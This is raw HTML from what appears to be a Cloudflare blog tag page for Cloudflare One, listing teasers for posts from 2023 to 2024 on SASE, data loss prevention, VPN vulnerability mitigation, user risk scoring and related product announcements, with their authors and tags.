href="/tag/magic-network-monitoring/" class="no-underline f1 fw2 blue3 underline-hover">Magic Network Monitoring</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/network/" class="no-underline f1 fw2 blue3 underline-hover">Network</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/monitoring/" class="no-underline f1 fw2 blue3 underline-hover">Monitoring</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/iot/" class="no-underline f1 fw2 blue3 underline-hover">IoT</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2024-03-06T14:01:00.000+00:00">March 06, 2024  2:01 PM</p><a href="/introducing-magic-cloud-networking/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Magic Cloud Networking simplifies security, connectivity, and management of public clouds</h6></a><p class="gray1 lh-copy">Introducing Magic Cloud Networking, a new set of capabilities to visualize and automate cloud networks to give our customers secure, easy, and seamless connection to public cloud environments<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/steve-welham/" class="fw5 f2 black no-underline">Steve Welham</a></div></li><li class="list flex items-center"><div class="author-name-tooltip"><span class="fw5 f2 black no-underline">, </span><a href="/author/david-naylor/" class="fw5 f2 black no-underline">David Naylor</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/security-week/" class="no-underline f1 fw2 blue3 underline-hover">Security Week</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/network/" class="no-underline f1 fw2 blue3 underline-hover">Network</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/aws/" class="no-underline f1 fw2 blue3 underline-hover">AWS</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/ec2/" class="no-underline f1 fw2 blue3 underline-hover">EC2</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/google-cloud/" class="no-underline f1 fw2 blue3 underline-hover">Google Cloud</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2024-03-06T14:00:32.000+00:00">March 06, 2024  2:00 PM</p><a href="/eliminate-vpn-vulnerabilities-with-cloudflare-one/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Eliminate VPN vulnerabilities with Cloudflare One</h6></a><p class="gray1 lh-copy">The Cybersecurity &amp; Infrastructure Security Agency (CISA) recently issued an Emergency Directive due to the Ivanti Connect Secure and Policy Secure vulnerabilities. In this blog, we discuss the threat actor tactics exploiting these vulnerabilities<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/dan-hall/" class="fw5 f2 black no-underline">Dan Hall</a></div></li><li class="list flex items-center"><div class="author-name-tooltip"><span class="fw5 f2 black no-underline">, </span><a href="/author/michael-keane/" class="fw5 f2 black no-underline">Michael Keane</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/security-week/" class="no-underline f1 fw2 blue3 underline-hover">Security Week</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/vpn/" class="no-underline f1 fw2 blue3 underline-hover">VPN</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-access/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare Access</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/vulnerabilities/" class="no-underline f1 fw2 blue3 underline-hover">Vulnerabilities</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2024-03-04T14:00:14.000+00:00">March 04, 2024  2:00 PM</p><a href="/cf1-user-risk-score/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Introducing behavior-based user risk scoring in Cloudflare One</h6></a><p class="gray1 lh-copy">Cloudflare One is introducing user risk scoring, a new set of capabilities to detect risk based on user behavior, so that you can improve security posture across your organization<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/noelle/" class="fw5 f2 black no-underline">Noelle Kagan</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/security-week/" class="no-underline f1 fw2 blue3 underline-hover">Security Week</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare Zero Trust</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/sase/" class="no-underline f1 fw2 blue3 underline-hover">SASE</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-access/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare Access</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2024-02-07T14:00:55.000+00:00">February 07, 2024  2:00 PM</p><a href="/single-vendor-sase-announcement-2024/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Fulfilling the promise of single-vendor SASE through network modernization</h6></a><p class="gray1 lh-copy">Today, we are announcing a series of updates to our SASE platform, Cloudflare One, that further the promise of a single-vendor SASE architecture<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/michael-keane/" class="fw5 f2 black no-underline">Michael Keane</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/sase/" class="no-underline f1 fw2 blue3 underline-hover">SASE</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Zero Trust</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/devops/" class="no-underline f1 fw2 blue3 underline-hover">DevOps</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/magic-wan/" class="no-underline f1 fw2 blue3 underline-hover">Magic WAN</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2023-11-16T18:49:23.000+00:00">November 16, 2023  6:49 PM</p><a href="/introducing-advanced-session-audit-capabilities-in-cloudflare-one/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Introducing advanced session audit capabilities in Cloudflare One</h6></a><p class="gray1 lh-copy">Administrators can now easily audit all active user sessions and associated data used by their Cloudflare One policies. This enables the best of both worlds: extremely granular controls, while maintaining an improved ability to troubleshoot and diagnose<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/kenny/" class="fw5 f2 black no-underline">Kenny Johnson</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/sase/" class="no-underline f1 fw2 blue3 underline-hover">SASE</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare Zero Trust</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/product-news/" class="no-underline f1 fw2 blue3 underline-hover">Product News</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-workers-kv/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare Workers KV</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2023-10-20T14:41:23.000+01:00">October 20, 2023  1:41 PM</p><a href="/tenant-platform-ui-ga/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Empowering our partners with the new Tenant Platform dashboard</h6></a><p class="gray1 lh-copy">We are proud to announce the general availability of our first dashboard for our Tenant Platform, providing an intuitive user interface for agencies and partners to manage their client accounts<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/dan/" class="fw5 f2 black no-underline">Dan Hollinger</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/partners/" class="no-underline f1 fw2 blue3 underline-hover">Partners</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/product-news/" class="no-underline f1 fw2 blue3 underline-hover">Product News</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2023-09-07T14:00:35.000+01:00">September 07, 2023  1:00 PM</p><a href="/cloudflare-one-data-protection-announcement/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Cloudflare One for Data Protection</h6></a><p class="gray1 lh-copy">This blog announces Cloudflare One for Data Protection — our unified suite to protect data everywhere across web, SaaS, and private applications. Built on and delivered across our entire global network, Cloudflare One’s data protection suite is architected for the risks of modern<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/james-chang/" class="fw5 f2 black no-underline">James Chang</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/dlp/" class="no-underline f1 fw2 blue3 underline-hover">DLP</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/casb/" class="no-underline f1 fw2 blue3 underline-hover">CASB</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Zero Trust</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/ai/" class="no-underline f1 fw2 blue3 underline-hover">AI</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2023-09-07T14:00:31.000+01:00">September 07, 2023  1:00 PM</p><a href="/cloudflare-one-data-protection-roadmap-preview/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">What’s next for Cloudflare One’s data protection suite</h6></a><p class="gray1 lh-copy">Cloudflare One just launched its data protection suite. This blog previews new functionality to protect data and code in SaaS environments with our DLP and CASB services and looks back on what we have built over the past year<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/corey-mahan/" class="fw5 f2 black no-underline">Corey Mahan</a></div></li><li class="list flex items-center"><div class="author-name-tooltip"><span class="fw5 f2 black no-underline">, </span><a href="/author/james-chang/" class="fw5 f2 black no-underline">James Chang</a></div></li><li class="list flex items-center"><div class="author-name-tooltip"><span class="fw5 f2 black no-underline">, </span><a href="/author/alex-dunbrack/" class="fw5 f2 black no-underline">Alex Dunbrack</a></div></li><li class="list flex items-center"><div class="author-name-tooltip"><span class="fw5 f2 black no-underline">, </span><a href="/author/noelle/" class="fw5 f2 black no-underline">Noelle Kagan</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/dlp/" class="no-underline f1 fw2 blue3 underline-hover">DLP</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/product-news/" class="no-underline f1 fw2 blue3 underline-hover">Product News</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/casb/" class="no-underline f1 fw2 blue3 underline-hover">CASB</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Zero Trust</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2023-07-13T14:00:12.000+01:00">July 13, 2023  1:00 PM</p><a href="/edm-beta/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">DLP Exact Data Match beta now available</h6></a><p class="gray1 lh-copy">Cloudflare One now supports exact data match for Data Loss Prevention<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/noelle/" class="fw5 f2 black no-underline">Noelle Kagan</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/dlp/" class="no-underline f1 fw2 blue3 underline-hover">DLP</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/sase/" class="no-underline f1 fw2 blue3 underline-hover">SASE</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Zero Trust</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2023-05-15T14:00:56.000+01:00">May 15, 2023  1:00 PM</p><a href="/zero-trust-ai-security/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">A complete suite of Zero Trust security tools to help get the most from AI</h6></a><p class="gray1 lh-copy">Secure your team’s usage of AI tools with Cloudflare One<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/sam/" class="fw5 f2 black no-underline">Sam Rhea</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/developer-week/" class="no-underline f1 fw2 blue3 underline-hover">Developer Week</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Zero Trust</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/ai/" class="no-underline f1 fw2 blue3 underline-hover">AI</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/ai-gateway/" class="no-underline f1 fw2 blue3 underline-hover">AI Gateway</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2023-04-13T16:13:42.000+01:00">April 13, 2023  3:13 PM</p><a href="/cloudflare-sse-gartner-magic-quadrant/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Cloudflare One named in Gartner® Magic Quadrant™ for Security Service Edge</h6></a><p class="gray1 lh-copy">Cloudflare Zero Trust named to Gartner® Magic Quadrant™ for Security Service Edge<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/sam/" class="fw5 f2 black no-underline">Sam Rhea</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Zero Trust</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/gartner/" class="no-underline f1 fw2 blue3 underline-hover">Gartner</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/sase/" class="no-underline f1 fw2 blue3 underline-hover">SASE</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div></div></article><!--astro:end--></astro-island> <div class="pagination mw-100 center mv5 ph3 w-100 tc"><div class="center w-50-l w-100"><div class="flex items-center justify-center justify-around-m "><span><a class="no-underline blue3 underline-hover" data-testid="pagination-toggle-prev" href="/tag/cloudflare-one/" rel="prev">← <span class="underline-hover dn dib-m dib-l">Newer Posts</span></a></span><ul class="flex list ml3" style="padding-inline-start:inherit"><li><a class="no-underline blue3 underline-hover  dib-m dib-l" href="/tag/cloudflare-one/">1</a></li><li>…</li><li class=""><a class="no-underline  underline-hover  dib-m dib-l mr1 blue3" href="/tag/cloudflare-one/">1</a></li><li class="gray"><a class="no-underline  underline-hover  dib-m dib-l mr1 gray3 " href="/tag/cloudflare-one/page/2/">2</a></li><li class=""><a class="no-underline  underline-hover  dib-m dib-l mr1 blue3" href="/tag/cloudflare-one/page/3/">3</a></li><li class="ml">…</li><li><a class="no-underline  underline-hover dib-m dib-l mr3 blue3" href="/tag/cloudflare-one/page/5/">5</a></li></ul><span><a class="no-underline blue3 underline-hover" data-testid="pagination-toggle-next" href="/tag/cloudflare-one/page/3/" rel="prev"><span class="underline-hover dn dib-m dib-l">Older Posts</span> →</a></span></div></div></div> </main> <footer class="pt4 pb4 pl1 pr1 main-footer"><div class="mw8 center dn db-l ph3"><div class="flex flex-row justify-between"><div class="main-footer__menu-group"><ul id="getting-started-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="getting-started-menu">Getting Started<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/free/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="free-plans" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Free plans</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/enterprise/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="enterprise" class="f1 blue3 no-underline underline-hover" rel="noreferrer">For enterprises</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="compare-plans" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Compare plans</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/about-your-website/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="get-a-recommendation" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Get a recommendation</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/enterprise/demo/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="request-a-demo" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Request a demo</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/plans/enterprise/contact/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="contact-sales" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Contact Sales</a></li></ul></div><div class="main-footer__menu-group"><ul id="company-menu" class="list pl0"><li class="pt1 pb1 f1" data-submenu="company-menu">Resources<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/learning/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="learning-center" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Learning Center</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/analysts/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="analysts-report" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Analyst reports</a></li><li class="pt1 pb1"><a href="https://radar.cloudflare.com/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="overview" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Cloudflare Radar</a></li><li class="pt1 pb1"><a href="https://cloudflare.tv/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="tv" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Cloudflare TV</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/case-studies/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="case-studies" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Case Studies</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/resource-hub/?resourcetype=Webinar" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="webinars" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Webinars</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/resource-hub/?resourcetype=Whitepaper" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="white-papers" class="f1 blue3 no-underline underline-hover" rel="noreferrer">White Papers</a></li><li class="pt1 pb1"><a href="https://developers.cloudflare.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="developer-docs" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Developer docs</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/the-net/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="theNet" class="f1 blue3 no-underline underline-hover" rel="noreferrer">theNet</a></li></ul></div><div class="main-footer__menu-group"><ul id="sales-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="sales-menu">Solutions<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/connectivity-cloud/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="connectivity-cloud" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Connectivity cloud</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/zero-trust/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="zero-trust" class="f1 blue3 no-underline underline-hover" rel="noreferrer">SSE and SASE services</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/application-services/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="application-services" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Application services</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/network-services/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="network-services" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Network services</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/developer-platform/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="developer-services" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Developer services</a></li></ul></div><div class="main-footer__menu-group"><ul id="community-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="community-menu">Community<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://community.cloudflare.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="community_hub" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Community Hub</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/galileo/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="galileo" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Project Galileo</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/athenian/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="athenian" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Athenian Project</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/campaigns/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="cloudflare-for-campaigns" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Cloudflare for Campaigns</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/partners/technology-partners/cidp/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="critical-infrastructure-defense-project" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Critical Infrastructure Defense Project</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/connect2024/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="connect-2024" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Connect 2024</a></li></ul></div><div class="main-footer__menu-group"><ul id="support-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="support-menu">Support<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://support.cloudflare.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="help-center" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Help center</a></li><li class="pt1 pb1"><a href="https://www.cloudflarestatus.com" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="status" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Cloudflare Status</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/compliance/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="compliance" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Compliance</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/gdpr/introduction/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="gdpr" class="f1 blue3 no-underline underline-hover" rel="noreferrer">GDPR</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/trust-hub/abuse-approach/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="trust-and-safety" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Trust &amp; Safety</a></li></ul></div><div class="main-footer__menu-group"><ul id="company-menu" class="list pl0"><li class="pt1 pb1 f1 main-footer__menu-group__header js-toggle-footer-group" data-submenu="company-menu">Company<i class="icon-caret-down"></i></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/about-overview/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="overview" class="f1 blue3 no-underline underline-hover" rel="noreferrer">About Cloudflare</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/people/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="our_team" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Our team</a></li><li class="pt1 pb1"><a href="https://cloudflare.net/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="investor-relations" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Investor relations</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/press/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="press" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Press</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/careers/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="careers" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Careers</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/diversity-equity-and-inclusion/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="diversity-equity-inclusion" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Diversity, equity &amp; inclusion</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/impact/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="impact-ESG" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Impact/ESG</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/network/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="network_map" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Network Map</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/press-kit/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="press-kit" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Logos &amp; press kit</a></li><li class="pt1 pb1"><a href="https://www.cloudflare.com/partners/" target="_blank" data-tracking-category="footer" data-tracking-action="click" data-tracking-label="partners" class="f1 blue3 no-underline underline-hover" rel="noreferrer">Become a partner</a></li></ul></div></div></div><div class="mw8 center ph3"><div class="flex flex-row flex-wrap justify-center md:justify-between items-center pt4"><div class="flex flex-row space-x-4 items-start w-25-l pb4 pb0-l"><a target="_blank" rel="noreferrer" href="https://www.facebook.com/Cloudflare/" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/facebook.svg" alt="facebook"/></a><a target=" _blank" rel="noreferrer" href="https://x.com/Cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/twitter.svg" alt="X"/></a><a target="_blank" rel="noreferrer" href="https://www.linkedin.com/company/cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/linkedin.svg" alt="linkedin"/></a><a target="_blank" rel="noreferrer" href="https://www.youtube.com/cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/youtube.svg" alt="youtube"/></a><a target="_blank" rel="noreferrer" href="https://www.instagram.com/cloudflare" class="w-8"><img class="w-8" src="https://www.cloudflare.com/img/footer/instagram.svg" alt="instagram"/></a></div><div class="w-70-l tr-l tl-ns"><div><span class="main-footer__copyright f1">© <!-- -->2026<!-- --> Cloudflare, Inc.<!-- --> </span><span class="main-footer__copyright f1">|</span><a href="https://www.cloudflare.com/privacypolicy/" target="_blank" class="main-footer__copyright f1 no-underline underline-hover" rel="noreferrer"> <!-- -->Privacy Policy<!-- 